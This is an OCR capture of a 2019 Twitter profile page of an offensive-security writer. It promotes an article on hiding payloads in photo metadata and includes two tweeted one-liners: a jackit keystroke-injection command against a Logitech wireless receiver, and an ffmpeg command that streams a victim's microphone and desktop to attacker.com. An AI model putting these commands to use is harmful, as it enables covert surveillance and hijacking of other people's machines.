 Chrome File Edit View History Bookmarks People Window Help 71% Mon 7:35 PM
tokyoneon (@tokyoneon_) | Tw Locking Down Linux: Using Ub
https://twitter.com/tokyoneon_ 14 0 K
Home Moments 1 Notifications Messages Search Twitter Tweet
tokyoneon
@tokyoneon_ Follows you
Tweets Following Followers Likes
36 14 175 2
Following
Photos and videos
Hacking macOS: How to Hide Payloads Inside Photo Metadata
Complex shell scripts can be implanted into photo metadata and later used
to exploit a MacBook. In addition to obfuscating the true nature of an atta...
null-byte.wonderhowto.com
1 6 13
tokyoneon @tokyoneon_ · May 21
./jackit --reset --address C7:D4:21:98:07 --vendor Logitech --script
/path/to/ducky/script.txt # null-byte.wonderhowto.com/how-to/inject-…
GIF
1
tokyoneon @tokyoneon_ · May 6
.\ffmpeg.exe -f dshow -i audio="Microphone (Realtek High Definition
Audio)":video="desktop" -f avi udp://attacker.com:10001 # stream the
microphone and desktop without RDP
Trends for you · Change
#TheBachelorette
50.9K Tweets
#MonsterJumpLIVE
65K Tweets
Mets
25.1K Tweets
#Sweepstakes
56.8K Tweets
#StanleyCup
Blues vs. Bruins — The battle for the Stanley
Cup starts tonight with Game 1
Chris Taylor
DeGrom
2,808 Tweets
Kershaw
3,609 Tweets
Bruins
Blues vs. Bruins — The battle for the Stanley
Cup starts tonight with Game 1
Bill Buckner
MLB veteran Bill Buckner has died at the age of
69
© 2019 Twitter About Help Center Terms
Privacy policy Cookies Ads info